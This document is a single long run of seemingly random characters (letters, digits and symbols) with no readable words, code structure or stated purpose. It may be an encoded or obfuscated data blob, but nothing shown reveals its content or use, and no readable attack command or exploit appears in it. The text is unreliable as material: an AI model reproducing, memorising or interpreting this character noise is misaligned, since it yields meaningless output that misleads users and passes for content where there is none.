O+dxLWAC4pnD^~Bx&&Bh-JY]Yw2TIDh{ViyN+JLy+qOOX/iTVx:F;EdUUxTiI+qqq/BxCkYp+(yyy:tq;NO4^2TO@^OJ_rd);YsIU_~LKURCB^02u+uxwE4yIo{Q+76C-^;:x+7eeIhR6ARr}A22Sx(~EBEN+B9DyRx-@422T~9E9y]+ei9LSuQ+i/{^DW]zKz2&S255LV7|Ys2FqN~{INA&}]]+uYCOOnukz:q%&&0A}OknI&hV)Ey^}Adx(E}o]DYSBqp&:|{0yLu;xA44W|I67htz-dV-YuqCqy&iW6@eD(6ttnJQO_;D;n+V^SiVOt)dd1WJYi(K~0U5V4Jt25uwxp(IE(zBxR^sCRzXUu^_^Lf}^ARTT}0snCN^|2trxxwrI6K)WwC2SEVf9u]xr;O{]~ou9(4SE:rLri5OOW|:qrx66IK}z9K|~64RRu|1nnVq|VwK4q564ur)S1u]dyxO]}+WdO-w(+urdhnYrp}kLLoKi6%zs-J5552;S:LiqTAk{o4EwkXL0w4/D_:CLF%O+~L1BEE5tVsB/^~FxSRE;VArA7-w5pwrJ(p}_;wK({QTTO&+0+pAIA~dNArYS(]C-OQF&U4NCxreEI20KQ~e;RCr&LEE/42|D~spq+(CuWwELE^zsFfORUu9tX2S&&}IDzV((:JR|Q-@%+U(uupD{6zq^2OTWKJxLCtt7oE-kkERE4N4UC&X(Ce;_yX5:T/r/J+fLBI)xTL0}xi)4|fCQ-i;ABS%&IK}TC_fONAS/n-6@]R294dV%Fx)5pBy&Y(^^~9UeBq:W@|pOpx{A2d(skoxIr0|yfhnn}+ikQurDrIt2unNhyX+oixh_y&~R@k;_Q/S]LCru_12/@W]6OsiRJzSC@]ztYrDx%hE+1J|0YA0J0FA:XiTyq(RI~:XpQ0TqqkyEF&;fq7z9(n{hU2YrIN9nuXd{9)oOdyft0h:(UUV^XY0+e2EVpq:r~ko}i@w);}FCkS]]yN@Et^fwB10L+f](6p-y{Ep9hUp2RhXEd1_s(y4]Oqkwe6}C50unIIhkEun%^YY/DAzBW-)Wr9LU{wkyB:uwpTSWr7+q-_]hANz;{(+s:z0(kTLSBSB9-(E-|OI2STEC|urxAsq;FWBRCx0^Jse-96Q5(qIf445^I}9o~2enrpK;T~Yw@7nOQ-EBV/1WYz~O5dSdRsrdS40qFdpxEBL-iQ]UX{L^nC_h|d}q(Uy:p9r@}T0zsq}445;S~{sq;7kN%5X+XDw}yrrYtr{wSxru_uCiBJTk4QxC+wDC;(pz}Vp4^S_9&9h6DU)-uU^OBAx%:iSTiT+zh9:+~_(uEDz~D~z-Nwy]WFhhB~qzN]B/SO44t6W{9poTQN(oofuO_wT%:Nt+E&edY%rBp6Sutn_E(IRR{4Y]+]UR)zJd4~(F]_15EkEY;@zAQ|S@J)x}D4KL)kN%+Nes{KnXsxk(sxEznDrw1(h)OdS2IC{O4TsTq&+AYJTk)e2;N-~r9}k6+k_iIF7}hOxwJ5zpn(0drp@KUf;DSR-y2Nh5BhUBA;;:K{V5d9/ywtzRVe}:zyYA~dI9w~ir+&0Yi7]|-zT+dAKAk{752C)@1I9F^W;~n2s06pL4BiE{0S9xi~rpkJ|6ou:5S%OUV_;2E)rhzy6Ai|4(IW(k@koJhWL:qtNi{z:6F_5]J(f12R(An7t&E6QD+uhh(0yYq+V+Xr4rBuy:s)4TU(IF+Vwoz}Sx;7z_S:p(wrD_n]h9e5I@p9@X-]Ani:9--9x(5i9}/p~i]/|E0pn4|d~fIY@Oq|UK^hEd}{|Dr{i5N2kxNBp+dC;_O~9@F+V1B7UIpt1AyXhw2Noy_o)i+p(0OzRk2u+tVwE+e70Azhz}|0+;Kf;V:xB:QO-_AqQUsNs/{4C/~6]z+7:9;7E0D+_%e;~@@@uf10)sJEn@VikIuAn{sFYQ9-x5Tii2|uz0|;%i5|tyUOX7U;hNqS6}h:J@IU59N27itBwY5TE}5VOFqzVkJpp%2uD_uT(+Yx{|@KhhBo&@4B+fK0^V0fp9@LQ4;hUF]-V-^Tyk~Yi4fJk}OxttwE]hJxr(1)oC_V(:ODfO|tCop29QF]:C}7NK:O{]{hhfUd^+F6p(kDstSL;1}LeB)J|)Yh+xeVII:}(^uATJO&uONS/YqU~yeN6T4I6s/rK^FQFrx^1+Jo-F+)0&sC{0hS;xUyDEf4p5pS9FW]^qo&fA(LpRIrkXAk0d6Erp7{kyt5wF-h0UOfzd|qUkqk9;:tTrLu6/OBdRCq+&Anzs~~Be0Tn5-KoRE2TKppix-SN:5A@y{hV{WK;Uri}nz%sI-S|wJX-z@|kU^I&Tq5~twks(XUwhBkyCu-NV(qxL1AUp%0@B%TR2sJiFqUKts]s~EFRi{hx^xS2|qI-uh7V_UE)kINozU:}E;hr}5A;)DhokzCKq5~TKydE]]Td9V7/qK(w69ws5k:re%xroLu4D]|5Y;+o)4BQwn^J4k}{oT2p12(1;+YIpRx|rTxXNLR1(J|2KE-5|sU1+QQYdE()WSUt5tVX)(F)rFtNS2&i{&WwJd5+O{u^LDY&_5i^(T2/B}0;(B-^:JU4Ri15q6SQrrr01;hnd/ssN)Ss@]/1C%OIrDuq|4LKrF1k+~^rFo|d&QFh/9d:/^xexpR+(C%7Q%n4fYQ6TU4k&(N4}{Ip2oy2eypNC0qNVF_{D4eVLN|1^UUX%71s/Rs^|YNw)7x{{o4AV+;TwFYT;6O}w0IIwTLArJ^rY:q9N:K2Y^e99ef6tx]peqk2&%(&B5yhwFpTr^]0f-XVfAT&f77@dEk}e^Li+C^r7t-qNi-RE6y]~RTr;zBT7fIsIpyEx&)i(NLs;~EIhEWohE~-hEUohE6-hE:ohE4-hEsOI;r275qu7X/&Y-k9dRn&YuA6Yz6|zp)D/sKF(szx(Af-h^V)p&%%-s%LA9e+Bw|oh|~Azx~LW-u_}h-IB^(rWu@RUTUwpR0e%WwzFuseDiyAR^1FUSL^}O];{6opo](xprrwDkENS9VB%9FfnsV5}|n(B4U2A]~9RBosRC~NyIip0}UTAu(oK9-zATph(rW%^kyIA4];;W_0VW_@YWFe@Eu7R&76q}UR%uO(R@~U6xkSDoAYdWrWNBXR~o-JQs6kpID5RstUB&/wEuO&yV0nnsQ5qq)+E40~IDEIB^ii-]2WND+X-p]4Ip%Afi/p0}+/TuwtAWErBk(KN|%kJO0Q}}%K+9OB-VwrIIL(AOS9LsV-^k%):uuTB/{sUQ]-F1Esx|u&o1E/}nYz)5YwkS+C|7kwSO;t9N^~9X^~ID6]&q]e-CV]X56NCpI:i6dy|}UoROp:1SfTCtYyUEh-;OWCQ](COVrCT0u^;2WL/)f7k4Y9dEY9CO+eu2rEA)N1kIrx{CyeIfrI](]01wpsA2q]AxqdQzh|hO6e/qI;yFp{1/rS{qu0%ruJ@UNdQ9-Dk:ruNdruQ+d+5sVI}(EytFpXJpdzFoB2^SWresr|hEx~Y)izC{uDYzz~SI;i65^-CW^EWpq5+|q%X:hf_-]%pR(K91f%uuAs@xV|5Uy+Lx+/RwzdyV;NJxqdd%yC&S^UWFVISSWurVrrxK9/tixIwTrr|k+iE)w9|k)|EtXnS4JSeLVC&DxO;B5x|2-Ww%Q@U~A~^1eIqe)D6rppSxhIr4&DrwVpfi6oeXRp~IF~ArFJqwk-AE0TW|VO]T^upDh|7&r2fsYx^+w|^eWn2Twn^uESh&{sq+VJIiTU^UOJ(h4r|@w-IKwny:WJNzYUOyxUY|O9pWKBer4C&1C~r5B+rSLSE92ox7s^^}|JhsET+qLB2WkhxBQseOLqh{)n9~B0qJ7Ip+FIEUXAkEfr^QtJfVL+rV0+q}K2yTEV6y}IVJQod:tWS;roy2pRyOWJ7YQu^k%97iIu21+W2}WKJ)eo^krqhB6V2D16]6:U/@X:Q}-hRT5(L96yA@B0TU4uy4|NB]p-r|_D+u9E^A@0FCit(RAkx~KU}pzQ0U||oVYqU~9}pE-Fu&_1i-E|ACiUBkk]K]E26S]4;6IC+V7pW9~^E6t4B+LwSI;}qI+uOwKTrW24NOqfhoWeu6-+0-z0qIt:+zi~::tpd+nY^+oB;iCL;BrkpEFIiCkyzIyTIzBfTd_{%JE;A9k9QzpWO:V0JJW5@A}7;qx)TBQer^DLOoTRqz-)UVB6^:-yxOfr}Wse(@t(~s7h:qL+-rrh(rwKWxY}T|A^DhTwKO1k}K95E6t}zr02q]QfY&_BddD^}pnO{i||Bzuu-r/}~I|{EX{r0Ci&AofXz2hNwIExr;EtesOrt{6:Oqpi|Az_7LSuW)r2iVO|:{zS:QWxCn;5E{;-i1rEiI6Ltu_Etu_Lz%LBITpwz)LE|)EEyfx59^^7X;hsR/JsL~]os|A+iFdL9Ri^(RVFDxULUhJt@;:0Bu_}@u62sY:F|;WLdYf4-)S{%)k&|&ExpLxr%drEsz]U^(r(:S(y:~(29{Jynfy_@dpLFCf}Ty:dS7VX00Jdt@:&ydr;;0rE^0A]K6;xw(L^pzO~JLryF]B/skiR4-()(BErS+u69D_Tu5Vwh^^TE5;5|JxE|fk5|ukii{k5|XxTzfxny{_TJi_7WSSpeY_OLzX/J)EhYEXV2{odJJ:SFkIdhJCIY]W)FdQx5~DAJ{46et_Ef_7p_ED|pQ2&N/56N:JIF_Dzrx}A7k_t~(D0qV&6~~5-wV;zS2V)2/0::(JJ&S4rh{}Drke}Fs1^~e2DxFY09V-TLuOhrCpIu9U4rz5d_y7}~pSTW|Qp5Fx&62pBLCX-xrT2_~9|^x55^wO)hz_1_hEprKC5L:Jt_S~WD~Sy5w)1LCw)S|D5]LSdX6CK;BA555A5F]DWIp~p]SuxJOCAI1Q1VwkyVwI(qES4+y-5A6)AeyU}-5p]95kJt%X:E~drwDzruuIueXpI-7rdeqpEeWN^e+R&766d2szdALKi/Ti|k^4x~pIBVRLu0];FfTn/+^ErSrs|p)Csd41K^@})%0)6yikd+tqyJUo]5WeVRoyBOyx|rL+BW-Iieykqi{EK:{]9Vy6O_1:WtW|rU5Ntots~^5y1:oLzIxr0E9oiAtfUX+%oN2pJ)xk2LLzSS5|Yry;{zDsBrtB}2]Cnq(O7}dCN0OE^^~UT:LNWEOJrOUfuCw{+OWK}:I~O;004@JRWSuh:dsD(%hw1~Kzqf-p;xOTRd{FAV9n4:EpWD2e%R0)&EprDE+A/Kw}t~D{BkD;1UDOzp)/FLS}0zuQNB5|{qw5p}9UofuNK&xp6fzF%tx^/KL9%/yx7kDEisyp|7e/W2-XWC]4uk|4WCu2xSS^]+1qRxJ+E_Ydq^B2zW+i1@CTF:f4z~}N1kOhId7)zse:p~/zX0JJ^:sqtnFx/E)J;iDk@46rI06Lr~/wN]&Ez+YrU-fz@;Y|y:pqi0|TB+s2z^1(LLRRKX^hS)9k%zIrwr+rwVkqUX~q1|9rF/Bp(|J^O-yTo1i49O]z_rp~;to-|OAd5%uRsW)weSIziw4T4~YpEz&wuh_TTxOsWNEXWENT5C~DwA79VF_CIFdRfIeitEL}V]2s~htw-(+&~@eA/DV-+9S}tL&4Bq5}nzk^}T)^0yfTQ9EpSYh^h~p^@^)x2|p^Q5_xB_:2|ers]VQ|/4yV|Cf%t6Nzy5Noth5E(+E)TLTpNRFfTue:txA;JNqNJVYO6+)V}r1J&w%h{u9d4xVr(Rq{FN);)2O{D7IY94}i}zh4r}JwTSI~F}owN0u]L0Ei-LhkDu9TQT;LN}K|t}Ry(souQ6TE{IAp(+NV(Rd1R;i2{J-XN@W)&rqBOS{26W}u2(FV^U:4uYUhFRiUNk@;Uk5K15)VBiy(+Rz0:E_tR)f)uxY_d@JfK4xzruyJDBKN}+p}:4UFL@0)fyp~:xde&]p{6h%rIrKAq4S7rwih0Ed+uq(KDtQ7TOqixurrrWO+hx7TxiTKNfpp6}qN]4QSfL:X-x992s-Qi2owF/QfR/(xk&NfK|-~;oN7FtfuCw_d]1y/xdLq7S(^Q;ysB/9/Sf})(f(t:fTE5)rrwCF_iXY(+2FQ%w_(O_F_6n4WJU]C~y+DAsOspT5VpVut60|)ySIqW-E5f-I{UprOp{E5q-4YdRs^+Fzzrfn+YstiD(6U5FwkTDfL}Cp}BpR:BIu]5@5dDNo%|(trEApQCSoxwS)Q+7CQip0~RE~fyQ&)-s~1^ftSKSiJxIIyeNK17/U9O9UWRENfyr)5^XfxO6QuqtOiIeyqCTFxozNh-::Vk7-A5fYnwdKnkVoDL5xxICfLS5YwqQ%YkedY0XW6NQK-QEFL7}ds76_E%L|WJ0eQ|VT}NoAtJ%-wy4X~y)tN4d0dB]I~o(25z{]7O%R7fsxwp;p4~Dt)pxeV6^7wERR0xA@0Fu@hUs-ENtp5kI||fK4rEDNnV{ADo}I7qxxNr^z|9T^ow4+nrIrCYfDs_rCs&tYXqoIsuw-4If2sYWC97U+1^wui]Ve:4hrsOdiEhFYFfnQnV/}S:W|wpzisiqp@%S05X%J0nFxR0xCVk~]e:Jx&U:FEdEkQrO-0;:0yEouyN0nEz^@CJ^+9J)2{dIJswiCtCUY/pO67hd{%(;{tJ@yrhweWJU&/oh-}IU|Sxz)u1{d:;~ku@+SQUB@WuWnrdJ@(%%%XTzzVRSBuDNx//&wu^1uVU{TySIS+hr44p{RL+Q]T_0W+{TruQ1|e)QxntTNS%hu0y]Bn76})dLs19CA~-4&]%DS(I;q2XA5DV(hJf4UffR7JN%A)/Okh/We6Y1TzKI/T;khToK9Be^QSr}7ptk]]U+f@~rn;YiOreFnoNKrr^/Frexrkxz|E9ywrC6IrrIB(nCOon;B]urxNEywEkux0u;4L2+4_wzdVwpO;]uTN9WrERkBpp]hU9~nBhydkChBDCrt-ryIk%Xn(FzdrB]E1N4LXIOISkeQVfeR0frQX(rDs7sQ2poDs)}Y7O||-{;h{XI0ey4Xe0Q7)s%Eo~%/4Q/X//2yCpFTIk/0xu%@WL@ifwOrDUy7|nV0+RW(EqEXLF;)Ee-(xurE;z4EYTJyq^xhIBO;kpTif~OCnQ{Oiz+:Ji;9;dihEp~-z7WIRLWSx0:WEIiW(ioyx0dAyxx&5:2EJ}dL@)V9]Yq(^}zK6-hrDhi:~OSfq]RL6:R&|OpNL-e+Au^DXNxA@1(%@%6O9W0pE6CxTrr;EW~rS~W^I]Wit@IW49S9Ax9hd:{:n~;Ykd_q2OB]qkSpIe9q05ixW6|E+DyNwJJi6(^:%i6L9E}^yqik5A_pVrirTUeI0uuJx5n/uE|rnEe)kLsFDh+DzE%ykFRInL9(J~n0U_&e-ks{@hi@7whpoC1//62AT/&:|1SEoy~^pW0JQ9%h07;qqi2KE%/eeR+Q]wrU}rTW]DY7|Yp_D}_]nzu~|IS^_A(iA)|AA~NBpxuD~qi}]k+dVBB0K]IrJeeB^AoV-&-Fp6|A1N+yht^9B@qq:/2zVCV|hYDh-y)T&w9]}nof&(&~|LIrpy~x|x+k64suzEdWNUDNh)SBs@@xJ9r9xr|+Yfku^tefq-]6Bn6W)E^^D:ULSq:X0rqiYAuUwrUw5fRNy:|rrpTT;IfwSxEsrN-pp|TdE-InNX+hOr(/(LrQ0;t&wDD4(w~wVr;;+R}n0ooops&C&:LyNrYXWo:xOQx1)zEw{zD((7~LsyJKw/eDud}+xFw9]S&DOeudF77KoYF;:RQBwWSS_V&|)|zxK_^;fAh9h-}]yExu&B+6~d;6YUkk:]oOXS4_h+Cxs;qW+-|7doo1F2QBpEVoo+iV~f~L:w)n+tF2FW-zA~ES~OLDrrJ+UDdAUWEtWrykKoJVhkULikStBW^C^rLk-k99(Lx@%&yE9rrw{-SWu5O/R0I9z;IY-+WfEuF:-]C4I6LxVyIYdV(O{:KIFdWDuJ)KIBik;rJfO]0r+o@&&:z|CU7u(:Tde%0WIw;_Crrw4:W&FLL(dYU]uw%R9O0zsQ1;fexpCFk^uryIp)tNJpJ%s}siJ]@]z44p+95)InFUhr/}w&SJpFB6EInAI}uFhU1_;I2o__)r%/Wqde2{k1-}JS4IFSTstfY}(44ExCUx94%LCWEI]7etrS;&CUyLzt9O]Eu6rIDfe_SC@^qUpAVDRd^hFs)wDiX]^i^C(/h+wyAT(S0EWt|zu^7io%CsWrrt|-(OLFrqNTUUxe~Ffx_K(~;5IQSq+z}9-EuErr0n6Y0D0nB&f9QdC:@kwE:7uW}f0dAwf(TY@r(JLep7puE5:Qz^s{{-{46uVu7]xDpuB(WtzBF|Y%QI}dEre(6DU2pxyO5qXUEOJIq_zB:E|_h)z+E)~po4X7zYJT^y_~nF1];~{fo2ew@W9O6EIKWn};;e{VOoiBDCYDpf9y-]C:we(TOW~-uE]6B19hDT+^JCeuwp|konpi:hptDqix;E4orIOKDW9V7kB90SyBEB+p]h;fChxrO-~UDLYKV}T6&_fK~7&VOCnIozNQtfCEJ|zApE@uiq~e-n5BJqd}/^SNA~J0Er-s%UothOixx/R9srrTiS1TWne9TJ_E^_wux2SqhxLKh-Jo(67xL~x]hRFzB0Tkxhwx{+YJ@Nt2ep7WA/DDhn2)W)T(Rx~6u2kW~sJk0-OV]6UU)Wqy7usu]_y-I/h+r;rBIxR0FK+xhBF22LS~^p~|r_;NEURS~yWS0yzErAiprpepRtq@E(7B2;AnU~t/454dFIh)xzUtCWStt}zwOnTF44q+LqytxErfr%Rp7q]5@XK@oo}DpEJ/kTBA}XK9iAi@RnIO|dqzB@JiA&kIqd@yTiFeuth-(L6V61yBB1iq]9s@Eq:Crx:nfXW6@;4LEkD+Vq_kE~D(nqxUoYNhnso-+xEY6-CexE&~twfW~Vr4^1r||7zIWrri^]V(WrCxrd~qtLnLK&+1|+eksuq;(9tL-nUrTpQBOr+F4rqqxBuBQ~)uky2~fE_wQUKpwhwWqYAOt-1RhrwJB|Io/_~O]CVr~R%n0dfQqu4(kW{qFR)rqJnSJdhN5VJ9-q5@nk}U4W^J|x}E0nJ^:xY+t]R|/K5up~i:y]L_qND57d^2:LRk]Y2Es]+RoJUCWqN9@Vi6AzfKy9Fu0T1NLhRu7R9f{W&}fh05zDWIIrWuzrE9uOFNwk^5O5(Y{@+T)Vfo:DheyJOR5R4pdDV0D(_X+x^DpJ0&O-|5q-Cq{VUypEs}0w7I|erEBJEiRB%^EIWo&6:C2uWA~1Xw-I}))~@&tk}5i)tdEJFoJiN%SE:V]I0eThxEFC&_D0hoDJ4KAOA_1EOp6AF(:S4^:yqA1LExT:K22:V10FV~SNQx+K@z5CtB~]}dpW]S)Ytpf^BqD&CN:pI~VxxQor+||NO:]7Y;u)odST{A4iF;{sWyuey(IYW:Oe%xx:xprd_+6qT6+Qp]wshk0uN]z_|WWQISUKuydkd6K@&AI%1x|p^W9FWKpWW}h6YSsYpOh4kqod_Uh1~fi/EQ|S4:BFfN}xdu0x:CB|i%Xf6&yI1(RkC(tfK^E9]K72kt7e4CnX1D~LpEU]CEr^R]K9xeAf)Cf+q+X:n-J5zRC(KK0y7fzLy;u%0EJ}2t:D|x+t~ToDt||y_yskJ2wrSqB9;)KAX]s+RR4X5Aupfx(ttIBiOE}+_C)}w0Rh}OE)]OkdCr6f2LT|J2BJQWr];OI%2{qie|EN70JCLN-pxkkFB-41CkN%opA)dS})W]RY~:k%XzoAd&;YsFoYhN-u1/QRhuX7)}5n9+1EW~r52;AI_{S5}yFAr}LFtuQo|tQ@RJW19dTBn|_CyI4Xt6tp6+@L2Nw4xQ]J4yyCti0o/Ne~O@fBD+)to5-~d~;u|DF(ofS+e+/t_yKESXuz^R%Oy]Xd1SizD&|Bt041EB]Dp7L_@B@_@^tx0}69y0S_wDh_t+{@^_kU4CSW%{nEVFKpKKSSz1^z@;UnSUt~J&qhWNpIqXdYXwVUsr_%Kf42Uk1+2|7tqqBS&5s7V_z^__OV@JAKABwJBz-|0Luk@6Fi@r)~]{9&7E^fnSV6r6E+2OyJ@&/(Kozo^_]{Qo)hoy)}i4r7sd_IE/d;eA2)4A2}pf/sO}VhI||_{|@6D-NdTeWO:kA+z@+ox6oV(ood(V@^nIUQ;(FC%qE^W&NsSkYWrWYxDX{r+Kr};dhs^&Fs^(R0VY+0zxE]p5fEFyL&zn]qiBOsJXuVI/hrS0~RUt]BDoh}i0u}@@RDh2Jki&{kX}SCpA+&tIB}^x]9D}ysDo(kVS(I~9Li@/RBz9QDyFI9YT]@~+Qw5Vu}nhAE-VOEIh0rwfA@f@f^7nhk/1Jx%A]VCSh66F0~eQhx64yRS+y9/NI~zWh9%|Qq^-{2rSE}5/NsEefDKYJCV;qouK_Wf{6r{XLk+10@QYoVOei9Ws]4ERfhB0A^NEW~i2R}K}h|wR}/QK4AixNYfViUh4D5yCT7dxB_Bn}fBx}w]%NRpzq2N^|pI1s6yDLry1iSI(rzroQ2y/6|(r]qBC70]ItLhE&QiE)fW^L4r+F^rrz9ueR2hedKIfI:(y0O~D)LB4W_(|AN(xx]yzeQ]sdd6k]wrE1LN)]%dk(;hh@Q]h(k69]Afi7U6;K26r71piEDW|N_hLVuYeyq+TFsBh_IB6WU+CLrdxTEV+i]ALT9ixzyhKWDhL^qy+tfh4yAhf(0IC4)+AK@+N{zVz&sB4rU(di4k;repN{(ytz{yO_Rhfu;;tXTptNzN9^}xyQ%~QR5hk(S+X4wpeV{BU}@6w1&(2-%W|tX|/EOQ9NN+rBIX&S~k9wFFrhKWTV2^oCS4UquJ&Yi1u]I{OUqpsVoUOC@]@(6x6IS+2VxQs(KXsd@++pJdWxBTkkVwU&t;9W{O0Sh6nITUoy9rup)/2]L]9y4||6J;rSikCS&yOi~C@9|QDyLku6FKqqTBnkx7++qVTqo_pV&|^S2I@^VFEypIpSQqO]0yrdBy9eUwkS41hE4&REpVOCfToY0Dh(drA(UxS^5BO9pNO(|/Jqt~U^}14Vhy6qd{Vd+22NRNWI/)-inr^hN:6hBE]-Q]2U^tndQI@SxYWq5@@2+64IQ9AqCn&&B0VSd]rx]}AS&:J)Wi]zWI4h}]|dYUJ/n1UBV9dJBKISxd0{+1_;~Od{oXT^UWXYwi~Y&)Kd-A&^u0Rk|:Spoe1]W]x+|S4yxi4xUIu(w|XrR1STu@kAD@_:&hTYWYpq:x@^dEdVhWXN-h|xi-p}4f7xURUUWEJDsR(dURURs^5+setV-Sqi]V]ySNJ:Ud_Jse9f^|U}+Ur{@_]WqXAuuC^}O5pk|I5pR~toIsU(+nyV^Sf{x}/DUok+UQBV:&4zILoEW44AE(E0r91_U/9YWVA^VYN+S}I]psIWALWK6xrND@zInI|}nOpAd92zkW)Y:foihWf_JLRE^@&u0LB6+AS-2KWpR|}QC(B^WIrYd;XusX:S:p_dXQN0}q1){^C)K+B)C]s~~(f4VByt_pWFxr+q7u9~KJWiSJJns^ynLSuB|]F6:uEAkzqAxOtQU^&CSS(IV]e&D:^-&:]oy(+(p]~YI]NJ-;h~9NXs9zB9I^r2UAon~x;J]WYYk62YA:F}_OEY{:2{h66EL66pJO|D&Vu0oyB)h~xy~YJ^^6+i4V&Nr:V2)kVS@:J2;6+(IqE~rfq0i]qBXOWYAS+AoWO+LIuJ}JJX-:y|Q::BYOKC~x5k6;5LSx5V2:56-rB9ku@_K:7SR^^TBpT5u]JeoSXtiBJiLyFE_:dT{JJoskB];J/9@-:K96Fyt_h_u^A@6:A5FdFsRJt66C/eYBzyi}:O{DJSy1+f/BW:-Ur)kinp^@JSW4ppSn1:|/skok@AA+^xd_w^eo:2LSz9_UULyCW:h94+zX|x9Wq2/I+L7Vnq%x+:RA1L)Xd:%6Jw&+69&n9VUSnIzUwLhF^LLLdB6V5YNu:NAp45dBULo))qNqdLTCCY%e@^4S)^J||p|11Lo_dFyKn5p5A5C&:OJd-|uYw)Nzq)zYhAE+451_r;6znLkEA;o;i]uX+Fi4JFiprFLr2JdR|J-FUJ)IIAV6uJ]1:Fhf)LEndw:X~x&B5|US0]Q}Ow2R1LFQIN&{)Ode}LOf)XY_-_wB)p7eO^o11_]LuWsK|2ErkSw%i/0N6;|_UV}DKSo2yd-S+k)J]kJfXy)&%]:&L_):RpR:E-T2YItuYd@fkkt-En|@0yz_niK&QV:i%x1Dywt()VD@&Y)RkOS]F]40kLtt;@n9nhDKVL5f0@2CBd5064W7-^10Yi:wW%)6/L}1L~ByFx6IX;J-uz-NT;dNCNSFdWO+CV-+t:nrX6xeNF]d{;UEK}r6~WzJDLJ9/~@2/x{uVfTYwFwJ|@5u5(:VyVdV6_5-|@KBysyr;&9hkd]V|+Bxq-R(NLO@7Bx2;^LE|F{92L9x9ns%Ri)0C&y(9:xD0It;zxo{@6{zW:LW&yC2~]s{D9yy9%iNFWUY^0kQ6SL;|ke/wNrfA2pp0|^zVIqWUfYYJ_T6:YVAxoo6:/{FkA:(zCy+9+5^-ErL+dnF&:qky&YT@L2_Y/p^Lh7LyU^TL0q~UE0B/^_UD+{LJof7u)4Tt^7UhV&;hfJ4yxzh:YdTo7iTe@1_6AK^4k5WAECCW~sV0hh4w5zf]pFCWnK5w0h^X;47+qQ:II5DtfiYiOw_:6-y0sQx}DS_14|B(~^DtJ}4]d]LqBhWX)NLuR/Cz&Q5E|WJ2dsYs4^9k+6EJnSN~9WUh4pXy_}B}tu_FV6;)TJ4~SO79YJTQ9{i)^^(|pxJ}oe+T}pT+tS4W6@5W~1L4N2I_&7hTqW__1d_0{1JLO+C/4:f|e(sE4Sr|6R@}JeK5LI9y27NiBr)Ax5noJIpyzE&zThDr0kE:0k{5XyA-d(&5Lix5z2I~e&96z-E+CSIU4u}Lw2u(iU%k4u:Q}S/nVhsF0if{LQ41;W94pfei(C}k_-^{0O&(0^&W)KsVCT1LTEr5qS-^5D}qq^Fq6_Qd4{0n~0XyJt0:TC/~kdA{_}dK4Ki~q0_E]^Y~;]Wf0uC)R72nX}YNrqqOfAC]9q0N~0Y4L:(d}JeE5xI407F4}:zA}2|y}54fB_sor(sL4Wt-RT1V_zu20Ow@^4%}Y(SUpF:L4|t-0p|s0J{r(L|As]L67-~{SwdF|W2Q;IwqsEC5/4qJutFN6J16FTVJ6{%T6Lx@^L&RS6NuEfB]TKXu^n/{ifuJU4+9;wO2y~(AOC|{xofIWQF6&-FXX9x6pFF@YyR:sfLI1F_:QFU{%FEp9(@I^xWCk^oSfQz%;fCdeB4e|&rE}4ztex~hrS_0{}d]Dt1JK5qD_~)p&-%;5kp6-Q12CV7W(9;wAAryzK_h^LV|etJ+yIxR;Q&KAVfBs(i:x210JFBW||IAekd+RrEfdYr99OfBWs6st(4J(NkS]YB~e_-z;;]1C;]06YU4efWLB5I5CNfnefy@KFf:Kft:Af0AtNC-XYt_+&NL6fCBNV|rS~qru5ro&Fx(-]iy{CsFs7Q9IdK@eNWn%5L+~_K}UQYirLsSkq_U4N770Vis&i}OewLoiI5~s^9p)(R~Uk0/Xy&pA2e~uuur_E4^FEoiy/x9z^E}|)w5XN15XX15Du1LDC1LR]1LR21LT+1LT51L4N1L4X1L0u1F0C1F}]1FDNorw+wFtxw5Ff1F:4Wwzd]:z0Ewn;orn21_K+1_K51_1N1_1X1_{u1X{C1XQ]1XQ21X%W1_n)9X/w1XN_rr/R1D%I1Dry/Xu2/Dx+/Dx5/D%41D1y1DE+/DuN/Drq/Ru(/XwLor~uEeL%1F9_{yyDw_o~oh+E{wz49_zE/_EVtTzF/T+{/T+t/To01_N]/4N2//{4)/{Ch7{4:/{41/{0ue{4]X{C07QEUe{4Rrr4TDQE47QE1/QEKXQE^7QxDeQ];7NA67N|dD{}wer%XDQA17QAxXQk|XQAq/Q^67Q^:/Q^TXQq{eQqU79^9/Q^}7Q@hX9Fz:rs6XQR6/QTxVN7%|1I4rrh4r{~Q/%x-Rr4_rKTy7{o1/%+r7%U9/rU~7%UU/%U67%ii7%U&/%uQIr+4e%|4DrdN7%:~/%JDX%Uw/%dD7%:ne%^W7%1tXQ+Ie%Jq7%SD7%Wz/Q+de%0}Xu;(~/EUpuwRr/yI/%0K7{-z//y47/y1//Nr7/fkXr1Re%BR/Q_RD4kr_/fDX%]2erNOeEeKr4/dK5/EL+;dW2/1NErprW7SEu~Ir|DrLrrrrrWrxTrrru/%rIo+wtoV]ui{]6O_z9oKee+kiSnIyrTD;^UO@^pK(2dxhOJSy|IDK:w:2:K:5wz%DL)z4FtV_F56n_5_{X)K/DtD7Cy|]RL7WT(5t4ys;4W^khOyB}B1&@N2d@Q4fsF/poYtCn;&^n%CJ}oeiTw|X{e9Tew)0QC-ykuKhtu679~L%C~5-T-yJkKq0WETOSz9whRrC+qDOLdt]6Rp4dF4WLiNwkLQxtpWJShhWS_1Y]BuU{h2t-QzOBAu9LK)N^4h4K6D2T+w+fDiwfF+hihit+6RLOkCiuWArO7R-KeuE}Id2:nK_VFszFdX&5@xnUp}tF:4UL@C|:qst]6sBFsw/o{:fi/YFiS)|hqC)T)YXs1%rdIKU--pw0{;WETFY2upwpoE)N6Rq()~w&~Yyy@XY4t^4n{%pIoLY|):0Kf;OBKLY4I9~xn^u-{_Y|~L2OBNN:qEoLVN9pF/rE1I-9:zo{YykShXopV9:Dzy-ywSo@^w_6hO(7^C7e_w9p;/pkop7|1KwY7yO0:F74Rn]h77DoKNODz]uY/7X}sfW71K/%X(:uuCpup+kU_xuxxUOWr-yN_CppRukz;kE]kzr-WBAk66pxC/L(yW+IorWOSTKqV66)F_(6W@+zn-o~k{22;h6)Rn%xzzzs)x-C-O_C:6&CSnI0W~55/}-@n]W+:^S/R;szUt))CLEEEuDDu]s&rCz-d2(ry0~Jr;wC@2iIuy5RtVxuhRSFR}soWA9s2pfNNw77X7AkUQ{/9q9UnsF4)222ItVpr+K%4}IDIWtzzCOuhp@K_6Cw]oWK-;y~5)hwD9-%kkWe/oOWooFqhC:&FY-dz;2W(oW-o6dr6S:C4tkdz+Y2LWKJk_xSt5S554@zFphu||R-U~BwXf)xTEpYTVVRiBsDr);ddzz+Xq0_(Sk|ES&qr0fO+2^^^T@;BunnLSJnsq{F272__O}{W;(/+}s1JXOJYXYOurpWrr9k7i)pIrxWWurr4ABLk6wCEK:{yz~9L6DhI6:LEr]^rotO/%N2soKzOO1KqJ:NdR_ipk5+BUn{ITdsSC